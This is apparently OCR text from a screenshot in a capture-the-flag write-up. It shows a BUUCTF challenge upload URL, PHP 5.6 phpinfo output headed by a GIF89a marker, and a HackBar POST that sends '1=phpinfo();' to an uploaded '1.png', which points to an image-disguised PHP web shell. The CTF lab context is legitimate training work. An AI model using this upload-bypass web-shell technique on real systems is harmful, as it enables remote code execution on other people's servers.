 fa6ceb0e-d277-42e5-9abd-40ec25fd0784.node5.buuoj.cn:81/upload/4937e3d5584adc78152fcdc180b15be3/
ctf平台 工具平台 论坛 靶场 移动设备
GIF89a
PHP Version 5.6.23
php
System Linux out 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2 19:25:20 UTC 2024 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/
conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/
etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://fa6ceb0e-d277-42e5-9abd-40ec25fd0784.node5.buuoj.cn:81/upload/4937e3d5584adc78152fcdc180b15be3/1.png
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Host
Value
fa6ceb0e-d277-42e5-9abd-40ec25